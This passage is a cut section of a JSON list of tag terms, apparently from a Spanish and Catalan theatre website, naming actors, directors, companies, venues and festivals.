Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi 